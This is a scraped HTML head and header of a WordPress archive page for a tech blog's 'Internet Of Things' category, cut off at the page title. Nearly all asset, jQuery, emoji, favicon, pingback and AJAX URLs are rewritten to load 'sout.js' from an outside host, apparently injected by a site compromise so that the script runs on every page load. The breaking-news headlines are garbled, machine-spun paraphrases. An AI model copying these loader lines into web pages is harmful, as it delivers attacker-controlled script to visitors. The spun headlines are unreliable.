

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstec.org/category/internet-of-things/page/30/
body_size: 13337
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.0.2 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.0.2");
		src:url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.0.2#iefix") format("embedded-opentype"),
		url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.0.2") format("woff"),
		url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.0.2") format("truetype"),
		url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.0.2#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.0.2 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Internet Of Things Archives - Page 30 of 89 - Technology Help</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.businesstec.org/category/internet-of-things/page/30/" />
	<link rel="prev" href="https://www.businesstec.org/category/internet-of-things/page/29/" />
	<link rel="next" href="https://www.businesstec.org/category/internet-of-things/page/31/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Internet Of Things Archives - Page 30 of 89 - Technology Help" />
	<meta property="og:description" content="Internet Of Things" />
	<meta property="og:url" content="https://www.businesstec.org/category/internet-of-things/" />
	<meta property="og:site_name" content="Technology Help" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://businesstec.org/#website","url":"https://businesstec.org/","name":"Technology Help","description":"simpleblogdescriptionhellog","potentialAction":[{"@type":"SearchAction","target":"https://businesstec.org/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.businesstec.org/category/internet-of-things/page/30/#webpage","url":"https://www.businesstec.org/category/internet-of-things/page/30/","name":"Internet Of Things Archives - Page 30 of 89 - Technology Help","isPartOf":{"@id":"https://businesstec.org/#website"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//poll.drakefollow.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Technology Help &raquo; Feed" href="https://businesstec.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technology Help &raquo; Comments Feed" href="https://businesstec.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technology Help &raquo; Internet Of Things Category Feed" href="https://businesstec.org/category/internet-of-things/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks_style_build_css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-includes/css/dist/block-library/style_min_css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/plugins/contact-form-7/includes/css/styles_css' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/plugins/social-warfare/assets/css/style_min_css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/themes/Sahifa-Theme/sahifa/style_css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/themes/Sahifa-Theme/sahifa/css/ilightbox/dark-skin/skin_css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery_min_js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery-migrate_min_js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businesstec.org/wp-json/" /><link rel="alternate" type="application/json" href="https://businesstec.org/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />

<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN HEAD//-->
<script data-ad-client="ca-pub-6880287907228865" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-161541705-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161541705-1');
</script>
<meta name="p:domain_verify" content="47b77695cc050b7725f4c8500046a57f"/>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link rel="shortcut icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/js/html5.js"></script>
<script src="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/businesstec.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
</head>
<body id="top" class="archive paged category category-internet-of-things category-4 paged-30 category-paged-30 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://businesstec.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://businesstec.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-2" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://www.businesstec.org/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://businesstec.org/category/internet-news/">Internet News</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-16"><a href="https://businesstec.org/category/internet-of-things/" aria-current="page">Internet Of Things</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://businesstec.org/category/technology/">Technology</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://businesstec.org/category/tech-news/">Tech News</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://businesstec.org/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://businesstec.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:30px; margin-bottom:30px;">
			<h2>				<a  href="https://businesstec.org/">Technology Help</a>
				<span>simpleblogdescriptionhellog</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-1" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://businesstec.org/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://businesstec.org/contact-us/">Contact Us</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://businesstec.org/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://businesstec.org/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://businesstec.org/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://businesstec.org/dmca/">DMCA</a></li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://businesstec.org/curation-policy/">Curation Policy</a></li>
</ul></div>										<a href="https://businesstec.org/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://businesstec.org/siemens-to-obtain-sensible-lighting-fixtures-keep-watch-over-corporate-enlighted-inc-for-an-undisclosed-sum/" title="Siemens to obtain sensible lighting fixtures keep watch over corporate Enlighted Inc. for an undisclosed sum">Siemens to obtain sensible lighting fixtures keep watch over corporate Enlighted Inc. for an undisclosed sum</a></li>
					<li><a href="https://businesstec.org/its-time-to-take-iot-safety-significantly/" title="It’s Time to Take IoT Safety Significantly">It’s Time to Take IoT Safety Significantly</a></li>
					<li><a href="https://businesstec.org/the-trail-to-long-term-evidence-iot/" title="The Trail to Long term-Evidence IoT">The Trail to Long term-Evidence IoT</a></li>
					<li><a href="https://businesstec.org/whatsapp-to-give-staff-admins-extra-energy-with-this-new-characteristic/" title="WhatsApp to Give Staff Admins Extra &#039;Energy&#039; With This New Characteristic">WhatsApp to Give Staff Admins Extra &#039;Energy&#039; With This New Characteristic</a></li>
					<li><a href="https://businesstec.org/no-jab-no-activity-google-will-hearth-unvaccinated-staff/" title="No jab, no activity: Google will hearth unvaccinated staff">No jab, no activity: Google will hearth unvaccinated staff</a></li>
					<li><a href="https://businesstec.org/arduino-provides-two-forums-to-its-mkr-circle-of-relatives-of-goods-for-brand-new-use-circumstances-2/" title="Arduino provides two forums to its MKR circle of relatives of goods for brand new use circumstances">Arduino provides two forums to its MKR circle of relatives of goods for brand new use circumstances</a></li>
					<li><a href="https://businesstec.org/zebedee-raises-11-5m-for-bitcoin-fee-techniques-for-video-games/" title="Zebedee raises $11.5M for Bitcoin fee techniques for video games">Zebedee raises $11.5M for Bitcoin fee techniques for video games</a></li>
					<li><a href="https://businesstec.org/how-iot-safety-interprets-from-buzzword-to-alternative/" title="How IoT safety interprets from buzzword to alternative">How IoT safety interprets from buzzword to alternative</a></li>
					<li><a href="https://businesstec.org/rpa-get-smarter-ethics-and-transparency-must-be-most-sensible-of-thoughts/" title="RPA Get Smarter – Ethics and Transparency Must be Most sensible of Thoughts">RPA Get Smarter – Ethics and Transparency Must be Most sensible of Thoughts</a></li>
					<li><a href="https://businesstec.org/fibocom-releases-5g-community-chopping-empowering-vertical-industries-white-paper-to-unveil-the-5g-new-worth/" title="Fibocom Releases “5G Community Chopping Empowering Vertical Industries” White Paper to Unveil the 5G New Worth">Fibocom Releases “5G Community Chopping Empowering Vertical Industries” White Paper to Unveil the 5G New Worth</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	<div class="content">
	
	<nav id="crumbs"><a href="https://businesstec.org/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><span class="current">Internet Of Things</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/businesstec.org\/"}}]}</script>	
			
		<div class="page-head">
		
			<h1 class="page-title">
